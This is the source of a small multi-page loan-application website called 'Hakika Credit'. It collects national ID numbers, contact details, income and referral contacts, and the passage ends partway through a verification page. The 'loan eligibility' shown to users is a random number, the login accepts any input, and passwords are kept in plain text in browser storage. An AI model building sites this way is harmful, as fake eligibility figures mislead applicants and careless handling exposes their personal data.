
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>HAkika Credit Loans - Your Trusted Financial Partner.</title>
  <!-- PWA Manifest -->
  <link rel="manifest" href="/manifest.json">
  <!-- iOS Support -->
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="apple-mobile-web-app-title" content="Hakika Credit Loans">
  <!-- Favicon and Icons -->
  <link rel="icon" type="image/png" href="/images/icons/icon-72x72.png">
  <link rel="apple-touch-icon" href="/images/icons/icon-192x192.png">
  <!-- Theme Color for Mobile Browsers -->
  <meta name="theme-color" content="#3f4bef">
  <!-- External Stylesheet -->
  <link rel="stylesheet" href="first.css">
  <style>
    body {
      font-family: Arial, sans-serif;
      text-align: center;
      margin: 50px;
      align-items: center;
    }
    .container {
      width: 250px;
      margin: 30px;
      padding: 30px;
      border: 1px solid #ccc;
      border-radius: 8px;
      box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.2);
      align-item: center;
    }
    .form-section {
      margin: 20px 0;
    }
    .form-section h2 {
      margin-bottom: 10px;
    }
    .form-list {
      list-style-type: none;
      padding: 0;
      margin: 0;
    }
    .form-list li {
      font-size: 1.2em;
      margin: 10px 0;
    }
    button {
      background-color: blue;
      color: white;
      padding: 10px 20px;
      border: none;
      border-radius: 5px;
      cursor: pointer;
      margin-top: 20px;
      font-size: 16px;
      transition: background 0.3s;
    }
    button:hover {
      background-color: darkblue;
    }
    .loading-overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.7);
      display: flex;
      align-items: center;
      justify-content: center;
      color: white;
      font-size: 1.5em;
      font-weight: bold;
      display: none;
    }
  </style>
</head>
<body>
  <!-- Image Section -->
  <section class="image-section">
    <img src="WhatsApp Image 2025-03-26 at 19.08.46 (2).jpeg" alt="Hakika Credit Logo">
  </section>
  <div class="container">
    <h1>WELCOME TO HAKIKA CREDIT</h1>
    <form>
      <ul class="form-list">
        <li class="form-section">1. Create Account</li>
        <li class="form-section">2. Login</li>
        <li class="form-section">3. Proceed to Admin</li>
      </ul>
    </form>
    <button id="startButton">Get Started</button>
  </div>
  
  <footer class="footer">
  </footer>
  
  <!-- Service Worker and PWA scripts remain unchanged -->
  <script>
    if ('serviceWorker' in navigator) {
      window.addEventListener('load', () => {
        navigator.serviceWorker.register('/service-worker.js')
          .then(registration => {
            console.log('Service Worker registered successfully:', registration.scope);
          })
          .catch(error => {
            console.log('Service Worker registration failed:', error);
          });
      });
    }
    
    // PWA Install Popup Logic (if applicable)
    let deferredPrompt;
    let pwaInstallPopup = document.getElementById('pwa-install-popup');
    
    window.addEventListener('beforeinstallprompt', (e) => {
      e.preventDefault();
      deferredPrompt = e;
      setTimeout(() => {
        if (pwaInstallPopup) {
          pwaInstallPopup.style.display = 'flex';
        }
      }, 1000);
    });
    
    function installPWA() {
      if (pwaInstallPopup) {
        pwaInstallPopup.style.display = 'none';
      }
      if (deferredPrompt) {
        deferredPrompt.prompt();
        deferredPrompt.userChoice.then((choiceResult) => {
          if (choiceResult.outcome === 'accepted') {
            console.log('User accepted the PWA install');
            localStorage.setItem('pwaInstallPromptDismissed', 'true');
          } else {
            console.log('User dismissed the PWA install');
          }
          deferredPrompt = null;
        });
      }
    }
    
    function dismissPWAPopup() {
      if (pwaInstallPopup) {
        pwaInstallPopup.style.display = 'none';
      }
      localStorage.setItem('pwaInstallPromptDismissed', 'true');
    }
    
    // Redirect to register.html when "Get Started" button is clicked
    document.getElementById("startButton").addEventListener("click", function() {
      window.location.href = "register.html";
    });
  </script>
  
  <!-- Additional script for other functionality can go here -->
</body>
</html>
</file>

<file: checklimit.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Your Loan Eligibility</title>
  <link rel="stylesheet" href="other.css">
  <style>
    /* Overlay styling */
    .overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.7);
      display: flex;
      justify-content: center;
      align-items: center;
      opacity: 0;
      visibility: hidden;
      transition: opacity 0.3s ease-in-out;
    }
    .overlay.show {
      opacity: 1;
      visibility: visible;
    }
    .loading-gif {
      width: 100px;
      height: 100px;
    }
  </style>
</head>
<body>
  <h1>Your Loan Eligibility</h1>
  <canvas id="progressCanvas" width="300" height="300"></canvas>
  <button id="viewSavings">Get Loan</button>

  <!-- Overlay with GIF -->
  <div class="overlay" id="overlay">
    <img src="pro.gif" alt="Loading..." class="loading-gif">
  </div>

  <script>
    // Get the canvas and its drawing context
    const canvas = document.getElementById('progressCanvas');
    const ctx = canvas.getContext('2d');
    const centerX = canvas.width / 2;
    const centerY = canvas.height / 2;
    const radius = 120; // Radius for the circular progress arc

    // Generate a random target value between 1500 and 3500 that is a multiple of 5
    function generateTarget() {
      const minMultiple = 300; // 300 * 5 = 1500
      const maxMultiple = 700; // 700 * 5 = 3500
      const randomMultiple = Math.floor(Math.random() * (maxMultiple - minMultiple + 1)) + minMultiple;
      return randomMultiple * 5;
    }

    const targetValue = generateTarget();
    let currentValue = 0;

    // For animation timing
    let startTime = null;
    const animationDuration = 3000; // Animation duration in milliseconds

    // Function to format a number with commas
    function formatNumber(num) {
      return num.toLocaleString('en-US');
    }

    // Function to draw the progress indicator on the canvas
    function drawProgress(value) {
      // Clear canvas
      ctx.clearRect(0, 0, canvas.width, canvas.height);

      // Draw the background circle (light gray)
      ctx.beginPath();
      ctx.arc(centerX, centerY, radius, 0, 2 * Math.PI);
      ctx.strokeStyle = '#eee';
      ctx.lineWidth = 20;
      ctx.stroke();

      // Calculate the progress angle (starting from -90° so that it begins at the top)
      const progress = value / targetValue;
      const endAngle = -Math.PI / 2 + progress * 2 * Math.PI;

      // Draw the progress arc (blue)
      ctx.beginPath();
      ctx.arc(centerX, centerY, radius, -Math.PI / 2, endAngle);
      ctx.strokeStyle = '#007BFF';
      ctx.lineWidth = 20;
      ctx.stroke();

      // Display the current value as formatted text in the center
      ctx.fillStyle = '#333';
      ctx.font = '28px Arial';
      ctx.textAlign = 'center';
      ctx.textBaseline = 'middle';
      ctx.fillText('Ksh ' + formatNumber(value), centerX, centerY);
    }

    // Animate the progress indicator from 0 up to the targetValue
    function animateProgress(timestamp) {
      if (!startTime) startTime = timestamp;
      const elapsed = timestamp - startTime;
      const progressRatio = Math.min(elapsed / animationDuration, 1);
      
      // Calculate the current value
      currentValue = Math.floor(progressRatio * targetValue);
      // Ensure the value ends with 0 or 5 by rounding to the nearest multiple of 5
      currentValue = Math.round(currentValue / 5) * 5;

      drawProgress(currentValue);

      if (progressRatio < 1) {
        requestAnimationFrame(animateProgress);
      } else {
        // Store the final target value in localStorage for later use
        localStorage.setItem('targetValue', targetValue);
      }
    }

    // Start the animation
    requestAnimationFrame(animateProgress);

    // Show loading GIF & Redirect on button click
    document.getElementById('viewSavings').addEventListener('click', function() {
      // Show the overlay with the GIF
      const overlay = document.getElementById("overlay");
      overlay.classList.add("show");

      // Redirect after 2 seconds
      setTimeout(function() {
        window.location.href = "verification.html";
      }, 2000);
    });
  </script>
</body>
</html>
</file>

<file: confirmdetails.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Confirm Details</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f9f9f9;
      margin: 0;
      padding: 20px;
    }
    .container {
      background-color: #fff;
      max-width: 600px;
      margin: auto;
      padding: 30px;
      border-radius: 8px;
      box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.1);
    }
    h1 {
      text-align: center;
      margin-bottom: 25px;
    }
    .detail {
      margin: 10px 0;
      font-size: 1.1em;
    }
    .detail strong {
      display: inline-block;
      width: 150px;
    }
    .button {
      display: block;
      width: 100%;
      padding: 12px;
      margin-top: 20px;
      background-color: green;
      color: white;
      border: none;
      border-radius: 4px;
      font-size: 1em;
      cursor: pointer;
      text-align: center;
    }
    .button:hover {
      background-color: darkgreen;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>Confirm Your Details</h1>
    <div class="detail"><strong>Last Name:</strong> <span id="lastname">Loading...</span></div>
    <div class="detail"><strong>First Name:</strong> <span id="firstname">Loading...</span></div>
    <div class="detail"><strong>Phone Number:</strong> <span id="phone">Loading...</span></div>
    <div class="detail"><strong>ID Number:</strong> <span id="idnumber">Loading...</span></div>
    <div class="detail"><strong>Email Address:</strong> <span id="email">Loading...</span></div>
    <div class="detail"><strong>Location:</strong> <span id="location">Loading...</span></div>
    <div class="detail"><strong>Date of Birth:</strong> <span id="dob">Loading...</span></div>
    <button class="button" onclick="confirmDetails()">Confirm</button>
  </div>
  <script>
    // Retrieve details from localStorage (ensure that your signup page saves these details)
    document.getElementById('lastname').textContent = localStorage.getItem('lastname') || 'Not provided';
    document.getElementById('firstname').textContent = localStorage.getItem('firstname') || 'Not provided';
    document.getElementById('phone').textContent = localStorage.getItem('phone') || 'Not provided';
    document.getElementById('idnumber').textContent = localStorage.getItem('idnumber') || 'Not provided';
    document.getElementById('email').textContent = localStorage.getItem('email') || 'Not provided';
    document.getElementById('location').textContent = localStorage.getItem('location') || 'Not provided';
    document.getElementById('dob').textContent = localStorage.getItem('dob') || 'Not provided';
    
    // Redirect to otherdetails.html when the Confirm button is clicked
    function confirmDetails() {
      window.location.href = 'otherdetails.html';
    }
  </script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SecureLend - Login</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }

        .loading-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.5);
            display: none;
            justify-content: center;
            align-items: center;
            z-index: 1000;
        }

        .spinner {
            width: 50px;
            height: 50px;
            border: 4px solid #fff;
            border-top: 4px solid #4776E6;
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        body {
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            background: linear-gradient(135deg, #f8fafc 0%, #e2e8f0 100%);
            color: #2d3748;
        }

        .header {
            text-align: center;
            padding: 1.5rem;
            background: rgba(255, 255, 255, 0.98);
            box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
            backdrop-filter: blur(5px);
            border-bottom: 1px solid rgba(255, 255, 255, 0.3);
            position: relative;
            z-index: 999;
        }

        .logo {
            max-width: 200px;
            height: auto;
            transform: scale(1);
            transition: transform 0.3s ease;
        }

        .login-panel {
            flex: 1;
            max-width: 450px;
            margin: 3rem auto;
            padding: 2.5rem;
            background: rgba(255, 255, 255, 0.98);
            border-radius: 16px;
            box-shadow: 0 8px 32px rgba(31, 38, 135, 0.15);
            backdrop-filter: blur(4px);
            border: 1px solid rgba(255, 255, 255, 0.18);
        }

        .login-title {
            font-size: 2rem;
            color: #2c5282;
            margin-bottom: 1.5rem;
            text-align: center;
            margin-top: 20%;
        }

        .form-group {
            margin-bottom: 1.5rem;
        }

        .form-group label {
            display: block;
            margin-bottom: 0.5rem;
            color: #2d3748;
            font-weight: 500;
        }

        .form-group input {
            width: 100%;
            padding: 0.8rem;
            border: 1px solid #e2e8f0;
            border-radius: 8px;
            font-size: 1rem;
            transition: border-color 0.3s ease, box-shadow 0.3s ease;
        }

        .form-group input:focus {
            outline: none;
            border-color: #2c5282;
            box-shadow: 0 0 0 3px rgba(44, 82, 130, 0.2);
        }

        .forgot-password {
            text-align: right;
            margin-bottom: 1.5rem;
        }

        .forgot-password a {
            color: #2c5282;
            text-decoration: none;
            font-size: 0.9rem;
        }

        .login-button {
            display: block;
            width: 100%;
            padding: 1rem;
            background: linear-gradient(135deg, #2c5282 0%, #2b6cb0 100%);
            color: white;
            border: none;
            border-radius: 8px;
            font-size: 1.1rem;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(44, 82, 130, 0.3);
            margin-bottom: 1rem;
        }

        .login-button:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(44, 82, 130, 0.4);
        }

        .signup-link {
            text-align: center;
            padding: 1rem;
            background: rgba(237, 242, 247, 0.7);
            border-radius: 8px;
            margin-top: 1.5rem;
            cursor: pointer;
        }

        .signup-link a {
            color: #2c5282;
            text-decoration: none;
            font-weight: 600;
        }

        .footer {
            text-align: center;
            padding: 2rem;
            background: #2d3748;
            color: white;
            margin-top: auto;
        }

        @media (max-width: 768px) {
            .login-panel {
                margin: 1.5rem;
                padding: 1.5rem;
            }
            .login-title {
                font-size: 1.8rem;
            }
        }
    </style>
</head>
<body>
    <div class="loading-overlay">
        <div class="spinner"></div>
    </div>

    <!--header class="header">
        <svg viewBox="0 0 200 80" width="200" height="80" xmlns="http://www.w3.org/2000/svg">
            <path d="M100 10 L160 30 L160 60 L100 75 L40 60 L40 30 Z" fill="#2c5282" />
            <path d="M100 15 L150 32 L150 58 L100 70 L50 58 L50 32 Z" fill="#3182ce" />
            <path d="M90 30 L110 30 L110 32 L100 32 L100 40 L110 40 C110 50 90 50 90 40 L90 35 M100 48 L100 52" 
                  stroke="white" fill="none" stroke-width="4" stroke-linecap="round"/>
            <path d="M85 60 L115 45" stroke="white" stroke-width="3"/>
            <path d="M110 40 L118 43 L115 50" fill="none" stroke="white" stroke-width="3"/>
            <text x="100" y="25" font-family="Arial" font-size="8" fill="white" text-anchor="middle" font-weight="bold">SECURELEND</text>
        </svg>
    </header-->

    <main class="login-panel">
        <h1 class="login-title">Welcome</h1>
        
        <form>
            <div class="form-group">
                <label for="email">Phone Number or Email</label>
                <input type="email" id="email" name="email" required>
            </div>
            
            <div class="form-group">
                <label for="password">Password</label>
                <input type="password" id="password" name="password" required>
            </div>

            <div class="forgot-password">
                <a href="#" id="forgotLink">Forgot Password?</a>
            </div>

            <button type="submit" class="login-button">Log In</button>

            <div class="signup-link">
                Create account now
            </div>
        </form>
    </main>

    <footer class="footer">
        <p>&copy; 2025 SecureLend Financial Services.</p>
    </footer>

    <script>
        const form = document.querySelector('form');
        const loginButton = document.querySelector('.login-button');
        const loadingOverlay = document.querySelector('.loading-overlay');
        const forgotLink = document.getElementById('forgotLink');

        form.addEventListener('submit', function(e) {
            e.preventDefault();
            loginButton.innerHTML = 'Logging in...';
            loginButton.style.opacity = '0.8';
            loadingOverlay.style.display = 'flex';
            
            setTimeout(() => {
                loginButton.innerHTML = 'Log In';
                loginButton.style.opacity = '1';
                loadingOverlay.style.display = 'none';
                window.location.href = 'dashboard.html';
            }, 2000);
        });

        forgotLink.addEventListener('click', function(e) {
            e.preventDefault();
            loadingOverlay.style.display = 'flex';
            
            setTimeout(() => {
                loadingOverlay.style.display = 'none';
                //window.location.href = 'forgot-password.html';
            }, 2000);
        });

        document.querySelector('.signup-link').addEventListener('click', function() {
            loadingOverlay.style.display = 'flex';
            
            setTimeout(() => {
                loadingOverlay.style.display = 'none';
                window.location.href = 'signup.html';
            }, 2000);
        });
    </script>
</body>
</html>
</file>

<file: otherdetails.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Referral Application</title>
  <link href="main.css" rel="stylesheet">
  <style>
    body {
      font-family: Arial, sans-serif;
      margin: 2rem;
      background-color: #f9f9f9;
    }
    form {
      max-width: 600px;
      margin: 0 auto;
      padding: 1.5rem;
      background-color: #ffffff;
      border: 1px solid #ccc;
      border-radius: 5px;
    }
    section {
      margin-bottom: 2rem;
    }
    h2 {
      border-bottom: 2px solid #007BFF;
      padding-bottom: 0.5rem;
      color: #007BFF;
    }
    label {
      display: block;
      margin-top: 1rem;
      font-weight: bold;
    }
    input,
    select {
      width: 100%;
      padding: 0.5rem;
      margin-top: 0.3rem;
      border: 1px solid #ccc;
      border-radius: 3px;
      box-sizing: border-box;
    }
    .submit-btn {
      display: block;
      text-align: center;
      padding: 0.7rem 1rem;
      margin-top: 1.5rem;
      width: 100%;
      background-color: #007BFF;
      color: #fff;
      text-decoration: none;
      border: none;
      border-radius: 3px;
      cursor: pointer;
      font-size: 1rem;
    }
    .submit-btn:hover {
      background-color: #0056b3;
    }

    /* Overlay styling */
    .overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.7);
      display: flex;
      justify-content: center;
      align-items: center;
      opacity: 0;
      visibility: hidden;
      transition: opacity 0.3s ease-in-out;
    }
    .overlay.show {
      opacity: 1;
      visibility: visible;
    }
    .loading-gif {
      width: 100px;
      height: 100px;
    }
  </style>
</head>
<body>
  <header>
    <h1>Referral Application</h1>
  </header>

  <main>
    <form id="referralForm">
      <section>
        <h2>Financial & Educational Information</h2>
        <label for="education">Level of Education:</label>
        <select id="education" name="education" required>
          <option value="">-- Select Education Level --</option>
          <option value="primary">Primary</option>
          <option value="secondary">Secondary</option>
          <option value="diploma">Diploma</option>
          <option value="bachelor">Bachelor's Degree</option>
          <option value="master">Master's Degree</option>
          <option value="phd">PhD</option>
        </select>

        <label for="employment">Employment Status:</label>
        <select id="employment" name="employment" required>
          <option value="">-- Select Employment Status --</option>
          <option value="employed">Employed</option>
          <option value="self-employed">Self-employed</option>
          <option value="unemployed">Unemployed</option>
          <option value="student">Student</option>
          <option value="retired">Retired</option>
        </select>

        <label for="monthlyIncome">Monthly Income:</label>
        <input type="number" id="monthlyIncome" name="monthlyIncome" required>

        <label for="loanPurpose">Loan Purpose:</label>
        <select id="loanPurpose" name="loanPurpose" required>
            <option value="">--Select type of Loan--</option>
            <option value="personal Loan">Personal Loan</option>
            <option value="Business Loan">Business Loan</option>
            <option value="Medical Loan">Medical Loan</option>
            <option value="Emergency Loan">Emergency Loan</option>
            <option value="Car financing Loan">Car financing Loan</option>
        </select>
      </section>

      <section>
        <h2>Referral Contact Details</h2>
        <label for="referralName">Referral Name:</label>
        <input type="text" id="referralName" name="referralName" required>

        <label for="referralPhone">Referral Phone:</label>
        <input type="tel" id="referralPhone" name="referralPhone" required>

        <label for="relationship">Relationship:</label>
        <input type="text" id="relationship" name="relationship" required>
      </section>

      <button type="button" class="submit-btn" id="submitButton">Submit Referral</button>
    </form>
  </main>

  <footer>
    <p>&copy; 2025 HAKIKA</p>
  </footer>

  <!-- Overlay with GIF -->
  <div class="overlay" id="overlay">
    <img src="pro.gif" alt="Loading..." class="loading-gif">
  </div>

  <script>
    document.getElementById("submitButton").addEventListener("click", function() {
      // Show the overlay with the GIF
      const overlay = document.getElementById("overlay");
      overlay.classList.add("show");

      // Wait 2 seconds before redirecting
      setTimeout(function() {
        window.location.href = "checklimit.html";
      }, 2000);
    });
  </script>
</body>
</html>
</file>

<file: password.html>
<!DOCTYPE html> 
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Create Password</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f9f9f9;
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
      margin: 0;
    }
    .container {
      background-color: #fff;
      width: 400px;
      padding: 30px;
      border-radius: 8px;
      box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.1);
      text-align: center;
    }
    h1 {
      margin-bottom: 20px;
    }
    form {
      display: flex;
      flex-direction: column;
    }
    label {
      margin: 10px 0 5px;
      font-weight: bold;
    }
    input {
      padding: 10px;
      border: 1px solid #ccc;
      border-radius: 4px;
      font-size: 1em;
    }
    button {
      margin-top: 20px;
      padding: 12px;
      background-color: blue;
      color: white;
      border: none;
      border-radius: 4px;
      font-size: 1em;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }
    button:hover {
      background-color: darkblue;
    }
    .error {
      color: red;
      margin-top: 10px;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>Create Password</h1>
    <form id="passwordForm">
      <label for="password">Password:</label>
      <input type="password" id="password" name="password" required>
      
      <label for="confirmPassword">Confirm Password:</label>
      <input type="password" id="confirmPassword" name="confirmPassword" required>
      
      <button type="button" onclick="validatePasswords()">Proceed</button>
      <div id="errorMsg" class="error"></div>
    </form>
  </div>

  <script>
    function validatePasswords() {
      var password = document.getElementById('password').value;
      var confirmPassword = document.getElementById('confirmPassword').value;
      var errorMsg = document.getElementById('errorMsg');

      if(password !== confirmPassword) {
        errorMsg.textContent = "Passwords do not match. Please try again.";
      } else {
        errorMsg.textContent = "";
        localStorage.setItem('userPassword', password);
        setTimeout(() => {
          window.location.href = 'confirmdetails.html';
        }, 2000);
      }
    }
  </script>
</body>
</html>
</file>

<file: register.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>REGISTER</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f9f9f9;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            margin: 0;
        }
        .container {
            background-color: #fff;
            width: 350px;
            padding: 30px;
            border-radius: 8px;
            box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.1);
            text-align: center;
        }
        h1 {
            margin-bottom: 20px;
        }
        .form-box {
            text-align: left;
            margin-bottom: 20px;
        }
        .form-box p {
            margin: 0 0 10px;
            font-weight: bold;
        }
        input[type="text"],
        input[type="password"],
        input[type="tel"] {
            width: 100%;
            padding: 10px;
            margin: 5px 0 15px;
            border: 1px solid #ccc;
            border-radius: 4px;
            box-sizing: border-box;
        }
        button {
            width: 100%;
            padding: 10px;
            border: none;
            border-radius: 4px;
            font-size: 1em;
            cursor: pointer;
            margin-bottom: 10px;
        }
        .login-btn {
            background-color: blue;
            color: white;
        }
        .signup-btn {
            background-color: green;
            color: white;
        }
        .signup-btn:hover {
            background-color: darkgreen;
        }
        .login-btn:hover {
            background-color: darkblue;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>REGISTER</h1>
        <div class="form-box">
            <p>Already have an account?</p>
            <form>
                <label for="phone">Phone Number:</label>
                <input type="tel" id="phone" name="phone" placeholder="Enter your phone number" required>
                <label for="password">Password:</label>
                <input type="password" id="password" name="password" placeholder="Enter your password" required>
                <button type="submit" class="login-btn">Login</button>
            </form>
        </div>
        <button class="signup-btn" onclick="window.location.href='signup.html';">Create Account</button>
    </div>
</body>
</html>
</file>

<file: signup.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Sign Up Form</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f9f9f9;
      display: flex;
      justify-content: center;
      align-items: center;
      padding: 20px;
      margin: 0;
    }
    .container {
      background-color: #fff;
      width: 400px;
      padding: 30px;
      border-radius: 8px;
      box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.1);
    }
    h1 {
      text-align: center;
      margin-bottom: 25px;
    }
    form {
      display: flex;
      flex-direction: column;
    }
    label {
      margin: 10px 0 5px;
      font-weight: bold;
    }
    input, select {
      padding: 10px;
      border: 1px solid #ccc;
      border-radius: 4px;
      font-size: 1em;
    }
    button {
      margin-top: 20px;
      padding: 12px;
      background-color: green;
      color: white;
      border: none;
      border-radius: 4px;
      font-size: 1em;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }
    button:hover {
      background-color: darkgreen;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>Sign Up</h1>
    <form id="signupForm">
      <label for="lastname">Last Name:</label>
      <input type="text" id="lastname" name="lastname" required>
      
      <label for="firstname">First Name:</label>
      <input type="text" id="firstname" name="firstname" required>
      
      <label for="phone">Phone Number:</label>
      <input type="tel" id="phone" name="phone" required>
      
      <label for="idnumber">ID Number:</label>
      <input type="text" id="idnumber" name="idnumber" required>
      
      <label for="email">Email Address:</label>
      <input type="email" id="email" name="email" required>
      
      <label for="location">Select Location:</label>
      <select id="location" name="location" required>
        <option value="">--Select County--</option>
        <option value="Mombasa">Mombasa</option>
        <option value="Kwale">Kwale</option>
        <option value="Kilifi">Kilifi</option>
        <option value="Tana River">Tana River</option>
        <option value="Lamu">Lamu</option>
        <option value="Taita Taveta">Taita Taveta</option>
        <option value="Garissa">Garissa</option>
        <option value="Wajir">Wajir</option>
        <option value="Mandera">Mandera</option>
        <option value="Marsabit">Marsabit</option>
        <option value="Isiolo">Isiolo</option>
        <option value="Meru">Meru</option>
        <option value="Tharaka-Nithi">Tharaka-Nithi</option>
        <option value="Embu">Embu</option>
        <option value="Kitui">Kitui</option>
        <option value="Machakos">Machakos</option>
        <option value="Makueni">Makueni</option>
        <option value="Nyandarua">Nyandarua</option>
        <option value="Nyeri">Nyeri</option>
        <option value="Kirinyaga">Kirinyaga</option>
        <option value="Murang'a">Murang'a</option>
        <option value="Kiambu">Kiambu</option>
        <option value="Turkana">Turkana</option>
        <option value="West Pokot">West Pokot</option>
        <option value="Samburu">Samburu</option>
        <option value="Trans-Nzoia">Trans-Nzoia</option>
        <option value="Uasin Gishu">Uasin Gishu</option>
        <option value="Elgeyo-Marakwet">Elgeyo-Marakwet</option>
        <option value="Nandi">Nandi</option>
        <option value="Baringo">Baringo</option>
        <option value="Laikipia">Laikipia</option>
        <option value="Nakuru">Nakuru</option>
        <option value="Narok">Narok</option>
        <option value="Kajiado">Kajiado</option>
        <option value="Kericho">Kericho</option>
        <option value="Bomet">Bomet</option>
        <option value="Kakamega">Kakamega</option>
        <option value="Vihiga">Vihiga</option>
        <option value="Bungoma">Bungoma</option>
        <option value="Busia">Busia</option>
        <option value="Siaya">Siaya</option>
        <option value="Kisumu">Kisumu</option>
        <option value="Homa Bay">Homa Bay</option>
        <option value="Migori">Migori</option>
        <option value="Kisii">Kisii</option>
        <option value="Nyamira">Nyamira</option>
        <option value="Nairobi">Nairobi</option>
      </select>
      
      <label for="dob">Date of Birth:</label>
      <input type="date" id="dob" name="dob" required>
      
      <label for="Gender">Select Gender:</label>
      <select id="Gender" name="Gender" required>
        <option value="">--Select Gender--</option>
        <option value="Female">Female</option>
        <option value="Male">Male</option>
      </select>

      <button type="button" id="submitBtn">Submit</button>
    </form>
  </div>
  <script>
    document.getElementById('submitBtn').addEventListener('click', function() {
      // Store the form details in localStorage
      localStorage.setItem('lastname', document.getElementById('lastname').value);
      localStorage.setItem('firstname', document.getElementById('firstname').value);
      localStorage.setItem('phone', document.getElementById('phone').value);
      localStorage.setItem('idnumber', document.getElementById('idnumber').value);
      localStorage.setItem('email', document.getElementById('email').value);
      localStorage.setItem('location', document.getElementById('location').value);
      localStorage.setItem('dob', document.getElementById('dob').value);
      
      // Redirect to password.html
      window.location.href = 'password.html';
    });
  </script>
</body>
</html>
</file>

<file: steps.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="main.css">
    <title>STEPS TO FOLLOW</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            margin: 50px;
        }
        .container {
            width: 50%;
            margin: auto;
            padding: 20px;
            border: 1px solid #ccc;
            border-radius: 10px;
            box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.2);
        }
        ol {
            text-align: left;
            display: inline-block;
        }
        button {
            background-color: green;
            color: white;
            padding: 10px 20px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            margin-top: 20px;
        }
        button:hover {
            background-color: darkgreen;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>STEPS TO FOLLOW</h1>
        <ol>
            <li>Register </li>
            <li>Select your category</li>
            <li>Provide info required</li>
            <li>Check your eligibility</li>
            <li>Wait for confirmation</li>
        </ol>
        <br>
        <button onclick="location.href='register.html'">START NOW</button>
    </div>
</body>
</html>
</file>

<file: verification.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Verification</title>
  <link rel="stylesheet" href="veri.css">
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f9f9f9;
      padding: 20px;
      display: flex;
      flex-direction: column;
      align-items: center;
      margin: 0;
    }
    h1 {
      margin-bottom: 20px;
      color: #333;
    }
    /* Combined container styling */
    .account-info {
      background-color: #fff;
      padding: 20px;
      border-radius: 8px;
      box-shadow: 2px 2px 12px rgba(0,0,0,0.1);
      max-width: 400px;
      width: 100%;
      text-align: center;
      margin-bottom: 20px;
    }
    .account-info p {
      font-size: 1.2em;
      margin: 10px 0;
    }
    .savings-message textarea {
      width: 100%;
      height: 80px;
      padding: 10px;
      border: 1px solid #ccc;
      border-radius: 5px;
      resize: none;
      font-size: 1em;
    }
    .account-image {
      width: 100%;
      max-width: 150px;
      display: block;
      margin: 10px auto;
      border-radius: 8px;
      cursor: pointer;
    }

    /* Optional: If you prefer using a list element instead */
.account-details ol {
  text-align: center;
  padding-left: 20px;
  margin: 10px 0;
}

.account-details ol li {
  margin-bottom: 8px;
  font-size: 1.0em;
  line-height: 1.0;
}
    .thank-you {
      font-size: 1.0em;
      font-weight: bold;
      color: rgb(10, 10, 10);
      text-align: center;
      background-position-x: center;
    }
    .overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.7);
      display: flex;
      align-items: center;
      justify-content: center;
      color: white;
      font-size: 2em;
      font-weight: bold;
      display: none;
    }
    button {
